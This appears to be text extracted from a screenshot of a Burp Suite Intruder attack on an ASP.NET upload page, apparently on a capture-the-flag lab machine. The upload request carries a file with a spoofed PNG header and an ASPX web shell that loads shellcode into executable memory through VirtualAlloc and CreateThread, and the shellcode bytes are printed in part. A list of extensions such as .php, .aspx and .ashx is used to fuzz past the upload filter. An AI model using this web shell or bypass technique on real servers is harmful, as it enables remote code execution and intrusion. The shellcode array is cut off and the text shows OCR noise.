 Positions
Add §
Clear §
Auto §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------365723065627990290593952363579
8 Content-Length: 3558
9 Origin: http://10.129.210.249
10 Connection: keep-alive
11 Referer: http://10.129.210.249/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------365723065627990290593952363579
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkgYWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRkMZGEQ+qytInEhbgzZuscRLT+4W8=
19 -----------------------------365723065627990290593952363579
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgK2vLCIAgLt3oXMA7o9QFj0uSaLFz5tuKLGtlUs7xlh
23 -----------------------------365723065627990290593952363579
24 Content-Disposition: form-data; name="FileUpload1"; filename="shell§TESTINGEXTENSION§"
25 Content-Type: application/octet-stream
26
27 \x89PNG\r\n\x1a\n\0\0\0\rIHDR\0\0\x03H\0\xs0\x03[
28 <%@ Page Language="C#" AutoEventWireup="true" %>
29 <%@ Import Namespace="System.IO" %>
30 <script runat="server">
31 private static Int32 MEM_COMMIT=0x1000;
32 private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
33
34 [System.Runtime.InteropServices.DllImport("kernel32")]
35 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
36
37 [System.Runtime.InteropServices.DllImport("kernel32")]
38 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);
39
40 protected void Page_Load(object sender, EventArgs e)
41 {
42 byte[] wpR = new byte[324] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,
43 0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,
44 0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,
45 0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,
Search
1 highlight
1 payload position
Length: 4167
Payload count: 27
Request count: 27
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.php
.php3
.php4
.php5
.phtml
.pht
.asp
.aspx
.ascx
.ashx
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.